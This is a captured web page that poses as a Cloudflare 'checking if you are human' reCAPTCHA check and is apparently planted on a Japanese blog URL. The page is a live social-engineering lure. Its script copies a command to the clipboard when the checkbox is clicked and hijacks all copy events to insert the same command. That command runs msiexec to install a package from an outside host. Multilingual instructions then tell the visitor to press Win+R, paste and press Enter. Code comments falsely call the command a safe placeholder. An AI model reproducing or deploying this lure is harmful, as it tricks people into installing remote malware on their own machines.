

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://office-uematsu.com/2021/07/29/%E7%B5%8C%E5%96%B6%E8%80%85%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%98%A0%E7%94%BB%E8%AC%9B%E5%BA%A7%E3%80%8E%EF%BC%96%E6%89%8D%E3%81%AE%E3%83%9C%E3%82%AF%E3%81%8C%E3%80%81%E5%A4%A7%E4%BA%BA%E3%81%AB/
body_size: 13299
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }
    /* Popup Verification Window */
    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>

   <!-- keeps your original tiny script; it writes to .domain (not used) -->
   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = "msiexec /i https://shift-art.com/123/cloudflare/verify/humanverfification/cloudflarechallenge/CustomerID37832738/";

/* Robust hostname + favicon + logo (single source of truth) */
(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       // may be null/empty
  const logoParam = params.get('logo');       // optional override

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';

  // Show domain (works for localhost too)
  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // Tab favicon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;

  // On-page logo: try the same favicon first, then fallbacks
  const candidates = [
    faviconUrl,                                                // same as tab
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>
// --- original logic preserved (preloader / steps logic) ---
document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {
          // Copy behavior kept, but the copied string is the safe placeholder above
          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }

    // verification id + ray id generation
    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});

// copy event: ensure copied content is the safe placeholder
document.addEventListener('copy', function (e) {
    // prevent leaking of user-selected text; set clipboard to safe placeholder
    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>

<!-- === Translation script appended (only translations + auto-detection added) === -->
<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},

    /* --------- NEW: 6 languages (fixed / hard-coded translations) --------- */

    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

